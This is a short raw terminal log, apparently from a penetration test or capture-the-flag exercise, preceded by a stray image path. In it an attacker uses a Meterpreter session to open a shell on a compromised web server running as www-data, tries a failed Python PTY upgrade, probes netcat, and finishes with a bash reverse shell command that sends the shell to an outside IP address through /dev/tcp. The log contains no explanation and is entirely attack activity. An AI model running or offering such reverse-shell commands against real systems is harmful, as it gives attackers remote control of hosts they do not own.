 meterpreter > shell
Process 2850 created.
Channel 1 created.
whoami
www-data
python -c "import pty;pty.spawn('/bin/bash')"
/bin/sh: 2: python: not found
whoamo
/bin/sh: 3: whoamo: not found
whoami
www-data
ls
app.py
nc
usage: nc [-46CDdFhklNnrStUuvZz] [-I length] [-i interval] [-M ttl]
          [-m minttl] [-O length] [-P proxy_username] [-p source_port]
          [-q seconds] [-s source] [-T keyword] [-V rtable] [-W recvlimit] [-w timeout]
          [-X proxy_protocol] [-x proxy_address[:port]]           [destination] [port]
bash
bash -i >& /dev/tcp/192.168.118.108/3122 0>&1